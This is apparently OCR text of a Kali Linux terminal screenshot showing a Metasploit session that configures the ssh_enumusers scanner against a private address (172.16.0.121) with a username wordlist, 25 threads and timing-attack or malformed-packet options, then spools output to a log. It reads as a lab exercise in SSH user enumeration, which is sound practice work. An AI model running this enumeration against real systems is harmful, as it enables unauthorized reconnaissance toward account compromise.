 qterminal
2
11:06 AM
scot@kali: ~
File Actions Edit View Help
┌──(scot㉿kali)-[~]
└─$ tail -f console.log
[*] Spooling to file /home/scot/console.log...
msf6 auxiliary(scanner/ssh/ssh_enumusers) >
Trash
File System
Home
scot@kali: ~
File Actions Edit View Help
=[ metasploit v6.0.48-dev ]
+ -- --=[ 2139 exploits - 1139 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use auxiliary/scanner/ssh/ssh_enumusers
msf6 auxiliary(scanner/ssh/ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing atta
ck only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
Malformed Packet Use a malformed packet
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 172.16.0.121
RHOSTS => 172.16.0.121
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/namelist.txt
USER_FILE => /usr/share/wordlists/metasploit/namelist.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set THREADS 25
THREADS => 25
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set CHECK_FALSE true
CHECK_FALSE => true
msf6 auxiliary(scanner/ssh/ssh_enumusers) > show actions
Auxiliary actions:
Name Description
Malformed Packet Use a malformed packet
Timing Attack Use a timing attack
msf6 auxiliary(scanner/ssh/ssh_enumusers) > spool /home/scot/console.log
[*] Spooling to file /home/scot/console.log...
msf6 auxiliary(scanner/ssh/ssh_enumusers) >